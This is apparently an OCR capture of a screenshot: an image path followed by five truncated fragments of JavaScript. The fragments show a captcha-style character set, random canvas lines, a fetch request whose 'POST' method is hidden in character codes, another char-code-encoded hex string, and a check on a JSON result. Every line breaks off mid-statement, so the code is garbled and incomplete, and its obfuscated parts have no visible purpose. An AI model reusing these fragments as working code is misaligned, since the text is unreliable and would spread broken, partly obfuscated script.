
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Mat
re=await fetch(r,{method:String.fromCharCode(80,79,83,84
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,
j=await re.json();if(j.result){le